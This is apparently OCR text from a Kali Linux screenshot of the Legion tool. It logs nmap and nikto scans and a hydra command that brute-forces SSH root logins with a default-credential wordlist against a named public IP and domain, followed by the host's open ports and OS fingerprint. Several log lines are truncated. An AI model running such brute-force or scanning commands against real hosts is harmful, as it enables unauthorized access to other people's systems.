 1 2 3 4 11:27
root@kali: /home/kali
File Actions Edit View Help
VULNERS
Refreshing EDBID-CVE mapping. This may take a long time.
Warning: program compiled against libxml 212 using older 209
[10:49:05 AM] INFO Process 4 is do controller.py:882
INFO Storing process ProcessRepository.py:86
INFO Halting process controller.py:639
INFO runStagedNmap c controller.py:773
INFO Adding process: ProcessRepository.py:69
INFO Queuing: nmap - controller.py:704
/root/.local/sh
INFO Running: nmap - controller.py:624
/root/.local/sh
INFO runCommand call controller.py:724
INFO runCommand conn controller.py:727
Warning: program compiled against libx
[10:58:22 AM] INFO Process 5 is do controller.py:882
INFO Storing process ProcessRepository.py:86
INFO Halting process controller.py:639
INFO runStagedNmap c controller.py:773
INFO Adding process: ProcessRepository.py:69
INFO Queuing: nmap - controller.py:704
INFO Running: nmap - controller.py:624
INFO runCommand call controller.py:724
Warning: program compiled against libx
[11:01:18 AM] INFO Process 6 is do controller.py:882
INFO Storing process ProcessRepository.py:86
INFO Halting process controller.py:639
[11:02:58 AM] INFO Adding process: ProcessRepository.py:69
INFO Queuing: nikto controller.py:704
INFO Running: nikto controller.py:624
INFO runCommand call controller.py:724
[11:18:10 AM] INFO Adding process: ProcessRepository.py:69
INFO Queuing: hydra controller.py:704
"/root/.local/s
INFO Running: hydra controller.py:624
"/root/.local/s
INFO runCommand call controller.py:724
INFO Process 8 is do controller.py:882
INFO Storing process ProcessRepository.py:86
INFO Halting process controller.py:639
[11:21:28 AM] INFO Adding process: ProcessRepository.py:69
INFO Queuing: hydra controller.py:704
INFO Running: hydra -s 1002 -C ./wordlists/root-userpass.txt -u -t 4 -o controller.py:624
"/root/.local/share/legion/tmp/legion-5fm303n7-running/sshdefaultroot/20241122112128779636-ssh-default-root-104.36.148.110-1002.txt" -f 104.36.148.110 ssh
INFO runCommand called for stage 0 controller.py:724
INFO Process 9 is done! controller.py:882
INFO Storing process output into db: <db.entities.processOutput.process_output object at 0x7f53603ad5d0> ProcessRepository.py:86
[11:21:29 AM] INFO Halting process panel update timer as all processes are finished. controller.py:639
LEGION 0.4.3-1700529501 - untitled - /usr/share/legion/
File Help
Scan Brute
Hosts Services Tools
OS Host
104.36.148.110 (scrd.ca)
Services Scripts Information CVEs Notes nikto (80/tcp) ssh-default (1002/tcp) ssh-default-roo
Host Status
State: up
Open Ports: 10
Closed Ports: 4
Filtered Ports: 65521
Addresses
IPv4: 104.36.148.110
IPv6: unknown
MAC: unknown
Vendor: unknown
ASN: unknown
ISP: unknown
Location
Country Code: unknown
City: unknown
Latitude: unknown
Longitude: unknown
Operating System
Name: Cisco Adaptive Security Appliance (ASA 9.2)
Accuracy: 100
Processes Log
Progress Elapsed Est. Remaining Pid Tool Host Status
556.93s 0.00s 81778 nmap (stage 5) scrd.ca Finished
174.82s 0.00s 86257 nmap (stage 6) scrd.ca Finished
910.72s Unknown 88430 nikto (80/tcp) 104.36.148... Running